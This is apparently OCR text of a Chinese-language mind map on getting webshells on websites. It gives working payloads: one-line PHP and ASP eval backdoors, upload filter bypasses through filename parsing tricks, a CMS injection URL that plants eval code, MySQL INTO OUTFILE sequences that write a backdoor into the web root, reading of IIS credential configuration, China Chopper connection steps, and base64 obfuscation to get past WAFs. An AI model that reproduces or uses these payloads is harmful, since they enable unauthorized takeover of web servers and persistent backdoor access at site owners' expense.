 试 用 版
XMind:ZEN
webshell其大多是以动态脚本的形式出现，也有
人称之为网站的后门工具
cms获取
通过百度搜索CMS网站程序名称
phpcms拿Webshell、WordPress后台拿
Webshell等
1、找到可上传处上传一句话木马，注意后缀名过滤
可能会遇到版本高不能上传，要把版本调低
1）数据库备份
2、将数据库路径改为上传一句话木马的路径，
并将图片备份为asp文件
如果后缀名被删除，利用解析漏洞改为123.asp;.jpg
3、菜刀连接
2）抓包上传
3）sql命令
webshell
4）模板修改
后台--核心--附件管理--文件式管理器 新建文件，写入大马文件直接访问。
后台--模板--标签源码管理，随便选择一个标签 点编辑。文件名称输入：格式为。xxx.
lib.php,内容输入大马文件即可
5）插入一句话
存在注入地址：在域名下输入plus/digg_frame.php?action=good&id=1024%651024&mid=*/
eval($_POST[x]);var_dump(3);?>
http://localhost:802/data/mysql_error_trace.php
一句话木马连接上传大马即可！
非cms获取
6）修改上传类型
7）修改配置
输入框插入"%><%eval request("chopper")%><%'
菜刀连接config文件
获取webshell方法
1、select '<?php @eval($_POST[pass]);?>' INTO OUTFILE 'C:\\php\\htdocs\\best111111.php';
2、把一句话插入表中
CREATE TABLE `mysql`.`best` (`best1` TEXT
NOT NULL );
INSERT INTO `mysql`.`best` (`best1` )
VALUES ('<?php @eval($_POST[pass]);?>');
SELECT `best1` FROM `best` INTO OUTFILE
‘C:\\php\\htdocs\\best111111.php’;
DROP TABLE IF EXISTS `best`;
8）phpmyadmin
3、Create TABLE oldboy (best text NOT
NULL);
Insert INTO oldboy (best) VALUES('<?php @
eval($_POST[pass]);?>');
select best from oldboy into outfile 'C:\\
php\\htdocs\\best111111.php';
Drop TABLE IF EXISTS oldboy;
读取文件内容
select load_file(‘c:/windows/system32/
inetsrv/MetaBase.xml
');
c:/windows/system32/inetsrv/MetaBase.
xml
其他
1、Tomcat获取Webshell
2、Weblogic获取Webshell
3、JBoss获取Webshell
注意
（没有上传和修改，不好获取）
http://www.2cto.com/Article/201306/
221832.html
中间件获取webshell总结
菜刀一句话后门
制作一句话木马
菜刀连接
打开WSockExpert软件，选择需要监听的“中国
菜刀”程序
大马后门
通过查找代码非法登录几个关键字，发现这段代
码是经过加密的，于是把函数execute改为
msgbox进行解密。
if request("%")="%" then
Session("web2a2dmin") = UserPass
URL()
end if
绕过waf和cdn的大马制作
base64编码
fopen函数以及php_curl函数
可通过火狐控制台查看